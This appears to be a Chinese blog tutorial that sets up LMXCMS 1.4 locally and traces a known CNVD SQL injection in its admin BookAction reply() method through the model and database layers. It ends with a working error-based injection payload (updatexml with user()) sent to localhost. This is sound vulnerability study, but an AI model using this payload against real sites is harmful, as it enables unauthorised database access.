梦想cms搭建及漏洞测试
1、直接进入地址(域名/install),进入系统安装程序界面,请注意安装程序的要求和条件,并填写数据库及管理员信息,然后按照步骤安装即可。
2、安装成功以后,切记要删除安装程序,避免二次安装导致数据覆盖,删除的目录有(/install、/c/install)俩个目录,或者在后台首页也可以删除安装目录。

配置数据库和管理员信息


成功进入后台和首页



对应的url地址为

使用IDEA打开源代码,查看admin.php,可以发现里面并没有变量m和c的接收,其实后面的参数m代表mobile文件,参数a代表对应的方法名,id就是参数
<?php
/**
* 【梦想cms】 http://www.lmxcms.com
* 后台入口文件*/
define('LMXCMS',TRUE);
define('RUN_TYPE','admin');
require dirname(__FILE__).'/inc/config.inc.php';
require dirname(__FILE__).'/inc/run.inc.php';
?>
查看cms项目结构

文件夹c下有两个文件夹admin和index,index对应前端、admin对应后端,因为上面的url地址为后台地址。
因为m对应文件,所以m=Column应该对应文件ColumnAction.class.php

进入ColumnAction.class.php文件,搜索得到updateMain()方法,因此再次证实上面url中的a对应的就是方法名
//修改栏目视图
public function updateMain(){
$this->assignUpdateData();
$this->smarty->display('Column/updatecolumn.html');
}
因此这套cms与前面cms的不同之处在于不知道访问的url地址对应什么文件,如果直接访问url里面的admin.php无法找到对应的参数和值。即使知道某一个文件有漏洞也不能直接通过访问该文件去触发漏洞
了解完上述前置知识后,查看CNVD上的一个对应版本的漏洞

该漏洞信息仅提到后台Bo***.cl***.php文件存在SQL注入漏洞,bo开头的文件只有一个对应的就是BookAction.class.php文件。那么如何判断BookAction.class.php的注入点呢?
判断注入点首先肯定要看参数和变量
public function reply(){
$id = $_GET['id'] ? $_GET['id'] : $_POST['id'];
//获取回复数据
$reply = $this->bookModel->getReply(array($id));
if($reply){
$reply = string::html_char($reply[0]['content']);
$this->smarty->assign('content',$reply);
$this->smarty->assign('type','update');
}else{
$this->smarty->assign('type','add');
}
if(isset($_POST['reply'])){
if(!$_POST['content']){
rewrite::js_back('回复内容不能为空');
}
$this->bookModel->reply(array('id'=>$id,'type'=>$_POST['type'],'username'=>$this->username));
addlog('留言回复【id:'.$_POST['id'].'】');
rewrite::succ('修改成功','?m=Book');
}
$this->smarty->assign('id',$id);
$this->smarty->display('Book/reply.html');
}
只有变量id是明确如何被接收的,其他的几个变量不知道在哪被接收,所以优先观察变量id。如何判断变量有没有注入,需要观察SQL语句,但是reply()函数中并没有SQL语句,需要跟踪变量id出现的函数getReply,观察该函数是否有数据库操作功能。
跟踪函数getReply到F:\phpstudy\phpstudy_pro\WWW\lmxcms1.4\m\BookModel.class.php
//根据留言id获取全部回复
public function getReply(array $id){
$id = implode(',',$id);
$param['where'] = 'uid in('.$id.')';
return parent::selectModel($param);
}
函数getReply中依然没有SQL语句,继续跟踪selectModel函数F:\phpstudy\phpstudy_pro\WWW\lmxcms1.4\class\Model.class.php
//获取数据
protected function selectModel($param=array()){
if($param['field']){
$this->field=$param['field'];
}
return parent::selectDB($this->tab['0'],$this->field,$param);
}
selectModel函数中依然没有SQL语句,继续跟踪selectDB函数F:\phpstudy\phpstudy_pro\WWW\lmxcms1.4\class\db.class.php
protected function selectDB($tab,Array $field,$param=array()){
$arr = array();
$field = implode(',',$field);
$force = '';
//强制进入某个索引
if($param['force']) $force = ' force index('.$param['force'].')';
if($param['ignore']) $force = ' ignore index('.$param['ignore'].')';
$sqlStr = $this->where($param);
$sql="SELECT $field FROM ".DB_PRE."$tab$force $sqlStr";
$result=$this->query($sql);
while(!!$a=mysql_fetch_assoc($result)){
$arr[]=$a;
}
$this->result($result);
return $arr;
}
selectDB函数中终于出现了SQL语句$sql="SELECT $field FROM ".DB_PRE."$tab$force $sqlStr";在sql语句后添加echo $sql;用于输出sql语句便于判断
找到SQL注入点后,构造payload:http://127.0.0.1/lmxcms1.4/admin.php?m=Book&a=reply&id=1,其中m=Book用于触发方法BookAction.class.php,a=reply指向reply方法,语句成功执行

payload:http://127.0.0.1/lmxcms1.4/admin.php?m=Book&a=reply&id=1) and updatexml(0,concat(0x7e,user()),1)%23,成功查询到用户





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 上周热点回顾(3.3-3.9)